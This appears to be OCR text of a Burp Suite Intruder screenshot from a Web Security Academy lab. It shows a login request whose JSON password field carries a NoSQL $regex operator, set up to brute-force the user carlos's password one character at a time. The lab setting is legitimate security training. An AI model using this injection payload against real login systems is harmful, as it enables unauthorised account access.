 1 ×
2 ×
+
Positions
Payloads
Resource pool
Settings
? Choose an attack type
Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0aa90065046ae42c80091cd600670089.web-security-academy.net
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /login HTTP/2
2 Host: 0aa90065046ae42c80091cd600670089.web-security-academy.net
3 Cookie: session=wx24ljx4KeubegdkdZlXt2RuKnPsPgqK
4 Content-Length: 50
5 Sec-Ch-Ua: "Google Chrome";v="117", "Not;A=Brand";v="8", "Chromium";v="117"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.0.0 Safari/537.36
9 Content-Type: application/json
10 Accept: */*
11 Origin: https://0aa90065046ae42c80091cd600670089.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0aa90065046ae42c80091cd600670089.web-security-academy.net/login
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9,ja;q=0.8,ko;q=0.7
18
19 {"username":"carlos","password":{"$regex":"^§a§.*"}}
? Search
1 highlight
Clear
1 payload position
Length: 827